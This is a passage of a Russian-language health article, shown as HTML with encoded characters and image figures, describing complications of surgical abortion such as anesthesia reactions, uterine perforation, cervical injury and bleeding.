(&#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1084;&#1086;&#1088;&#1092;&#1080;&#1085;&#1099;). &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1085;&#1077; &#1074;&#1089;&#1077; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1080; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1101;&#1090;&#1086;&#1090; &#1084;&#1077;&#1090;&#1086;&#1076;: &#1074;&#1086;-&#1087;&#1077;&#1088;&#1074;&#1099;&#1093;, &#1086;&#1097;&#1091;&#1097;&#1072;&#1103; &#1073;&#1086;&#1083;&#1100;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077;&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1083;&#1100;&#1085;&#1099;&#1084; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077;&#1084; &#1089;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1090;&#1088;&#1072;&#1074;&#1084;&#1091;, &#1074;&#1086;-&#1074;&#1090;&#1086;&#1088;&#1099;&#1093;, &#1093;&#1086;&#1088;&#1086;&#1096;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1076;&#1083;&#1103; &#1089;&#1077;&#1076;&#1072;&#1094;&#1080;&#1080; &#1089;&#1090;&#1086;&#1103;&#1090; &#1086;&#1095;&#1077;&#1085;&#1100; &#1076;&#1086;&#1088;&#1086;&#1075;&#1086;.<figure id="attachment_462" aria-describedby="caption-attachment-462" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/midazolam.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-462 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20338'%3E%3C/svg%3E" alt="&#1052;&#1080;&#1076;&#1072;&#1079;&#1086;&#1083;&#1072;&#1084;" width="600" height="338" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/midazolam-600x338.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/midazolam-300x169.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/midazolam.jpg 624w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1080;&#1076;&#1072;&#1079;&#1086;&#1083;&#1072;&#1084; &mdash; &#1089;&#1077;&#1076;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1082;&#1072;&#1082; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1105;&#1085;&#1085;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1086;&#1073;&#1077;&#1079;&#1073;&#1086;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/midazolam-600x338.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-462 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/midazolam-600x338.jpg" alt="&#1052;&#1080;&#1076;&#1072;&#1079;&#1086;&#1083;&#1072;&#1084;" width="600" height="338" srcset="https://budumamoi.com/wp-content/uploads/2018/02/midazolam-600x338.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/midazolam-300x169.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/midazolam.jpg 624w" sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1080;&#1076;&#1072;&#1079;&#1086;&#1083;&#1072;&#1084; &mdash; &#1089;&#1077;&#1076;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1082;&#1072;&#1082; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1105;&#1085;&#1085;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1086;&#1073;&#1077;&#1079;&#1073;&#1086;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-462" class="wp-caption-text">&#1052;&#1080;&#1076;&#1072;&#1079;&#1086;&#1083;&#1072;&#1084; &mdash; &#1089;&#1077;&#1076;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1082;&#1072;&#1082; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1105;&#1085;&#1085;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1086;&#1073;&#1077;&#1079;&#1073;&#1086;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;</figcaption></figure></p><p style="text-align:justify;">&#1053;&#1072;&#1080;&#1084;&#1077;&#1085;&#1077;&#1077; &#1095;&#1088;&#1077;&#1074;&#1072;&#1090; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1084;&#1080; &#1084;&#1077;&#1089;&#1090;&#1085;&#1099;&#1081; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;. &#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; &#1089; &#1090;&#1072;&#1082;&#1086;&#1081; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1077;&#1081; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1103;&#1090; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1088;&#1077;&#1076;&#1082;&#1086;, &#1072; &#1074;&#1086;&#1090; &#1076;&#1083;&#1103; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1101;&#1090;&#1086;&#1090; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1087;&#1088;&#1080;&#1077;&#1084;&#1083;&#1077;&#1084;. <strong>&#1053;&#1086; &#1076;&#1072;&#1078;&#1077; &#1084;&#1077;&#1089;&#1090;&#1085;&#1072;&#1103; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1091;&#1102; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102;, &#1090;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;, &#1088;&#1080;&#1089;&#1082; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1077;&#1089;&#1090;&#1100; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072;.</strong></p><h4 style="text-align:justify;" id="i-4">&#1055;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1103; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1090;&#1082;&#1080;</h4><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1087;&#1086; &#1085;&#1077;&#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1083;&#1080; &#1080;&#1079;-&#1079;&#1072; &#1085;&#1077;&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1084; &#1087;&#1088;&#1086;&#1082;&#1072;&#1083;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1090;&#1077;&#1085;&#1082;&#1091; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1069;&#1090;&#1072; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1103; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1085;&#1072; &#1076;&#1083;&#1103; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1080; &#1080;&#1084;&#1077;&#1085;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1077;&#1081; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1054;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1087;&#1086;&#1083;&#1085;&#1086;&#1081;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1089;&#1090;&#1077;&#1085;&#1082;&#1072; &#1087;&#1088;&#1086;&#1073;&#1080;&#1090;&#1072; &#1085;&#1072;&#1089;&#1082;&#1074;&#1086;&#1079;&#1100;, &#1080; &#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1086;&#1081;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1079;&#1072;&#1076;&#1077;&#1090;&#1086; &#1083;&#1080;&#1096;&#1100; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1083;&#1086;&#1105;&#1074; &#1077;&#1105; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1082;&#1080;.<figure id="attachment_458" aria-describedby="caption-attachment-458" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-458 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20336'%3E%3C/svg%3E" alt="&#1040;&#1073;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099;" width="600" height="336" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-600x336.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-300x168.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty.jpg 644w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090;&#1089;&#1103; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1083;&#1077;&#1075;&#1082;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1090;&#1088;&#1072;&#1074;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1091;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-600x336.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-458 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-600x336.jpg" alt="&#1040;&#1073;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099;" width="600" height="336" srcset="https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-600x336.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty-300x168.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abortivnye-instrumenty.jpg 644w" sizes="(max-width: 600px) 100vw, 600px" title="&#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090;&#1089;&#1103; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1083;&#1077;&#1075;&#1082;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1090;&#1088;&#1072;&#1074;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1091;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="336"></span></a><figcaption id="caption-attachment-458" class="wp-caption-text">&#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090;&#1089;&#1103; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1083;&#1077;&#1075;&#1082;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1090;&#1088;&#1072;&#1074;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1091;</figcaption></figure></p><p style="text-align:justify;">&#1042;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; &#1085;&#1077; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1080;, &#1085;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077;&#1075;&#1086; &#1090;&#1086;&#1078;&#1077; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1093; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080;, &#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1087;&#1086;&#1076;&#1074;&#1077;&#1088;&#1075;&#1072;&#1102;&#1097;&#1077;&#1081;&#1089;&#1103; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1084;&#1091; &#1088;&#1072;&#1089;&#1096;&#1080;&#1088;&#1077;&#1085;&#1080;&#1102;.</p><blockquote><p style="text-align:justify;">&#1056;&#1080;&#1089;&#1082; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1080; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;&#1077;&#1090; &#1089; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1087;&#1086; &#1084;&#1077;&#1088;&#1077; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1089;&#1090;&#1077;&#1085;&#1082;&#1080; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1088;&#1072;&#1089;&#1090;&#1103;&#1085;&#1091;&#1090;&#1099;&#1084;&#1080;.</p></blockquote><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1102;&#1090;:</p><ul><li style="text-align:justify;">&#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1085;&#1086;&#1074;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;;</li><li style="text-align:justify;">&#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1089;&#1087;&#1080;&#1088;&#1072;&#1083;&#1080;;</li><li style="text-align:justify;">&#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1080;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; (&#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1079;&#1072;&#1075;&#1080;&#1073; &#1084;&#1072;&#1090;&#1082;&#1080;).</li></ul><p style="text-align:justify;">&#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1084;&#1085;&#1086;&#1075;&#1086;&#1077; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1082;&#1074;&#1072;&#1083;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1080; &#1074;&#1088;&#1072;&#1095;&#1072;: &#1074; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1081; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1077; &#1091; &#1093;&#1086;&#1088;&#1086;&#1096;&#1077;&#1075;&#1086; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1072; &#1087;&#1088;&#1086;&#1073;&#1086;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1087;&#1086;&#1095;&#1090;&#1080; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1086;, &#1074; &#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1082;&#1072;&#1082; &#1087;&#1086;&#1087;&#1099;&#1090;&#1082;&#1072; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1084;&#1072; &#1089; &#1087;&#1088;&#1080;&#1074;&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1086;&#1081; &#1072;&#1082;&#1091;&#1096;&#1077;&#1088;&#1082;&#1080; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1090;&#1072;&#1082;&#1091;&#1102; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1085;&#1086;&#1075;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086;.</p><p style="text-align:justify;">&#1057;&#1072;&#1084;&#1086;&#1077; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1086;&#1077;, &#1095;&#1090;&#1086; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090;&#1100; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1102; &#1085;&#1077;&#1087;&#1086;&#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1091;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1085;&#1077; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; (&#1086;&#1087;&#1103;&#1090;&#1100;-&#1090;&#1072;&#1082;&#1080;, &#1074;&#1089;&#1105; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1086;&#1087;&#1099;&#1090;&#1072; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1072;). &#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1089;&#1083;&#1091;&#1095;&#1080;&#1083;&#1086;&#1089;&#1100;, &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086; &#1087;&#1086;&#1079;&#1078;&#1077;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1078;&#1072;&#1083;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1073;&#1086;&#1083;&#1100; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;, &#1089;&#1083;&#1072;&#1073;&#1086;&#1089;&#1090;&#1100;, &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1080; &#1090;. &#1076;. &#1042; &#1090;&#1072;&#1082;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1089; &#1079;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1088;&#1072;&#1085;&#1099;. <strong>&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1086;&#1073;&#1086;&#1076;&#1077;&#1085;&#1080;&#1077; &#1085;&#1077; &#1074;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1086; &#1089;&#1074;&#1086;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;, &#1076;&#1077;&#1083;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1076;&#1072;&#1078;&#1077; &#1087;&#1086;&#1083;&#1085;&#1099;&#1084; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1084;&#1072;&#1090;&#1082;&#1080;.</strong></p><h4 style="text-align:justify;" id="i-5">&#1050;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1076;&#1086; &#1080;&#1083;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;</h4><p style="text-align:justify;">&#1042; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1077; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1091;&#1090;&#1100; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1076;&#1072;&#1078;&#1077; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1077; &#1073;&#1099;&#1083;&#1072; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1072;. &#1050; &#1090;&#1072;&#1082;&#1086;&#1084;&#1091; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1102; &#1085;&#1077;&#1088;&#1077;&#1076;&#1082;&#1086; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1082;&#1088;&#1091;&#1087;&#1085;&#1099;&#1093; &#1082;&#1088;&#1086;&#1074;&#1077;&#1085;&#1086;&#1089;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1074; 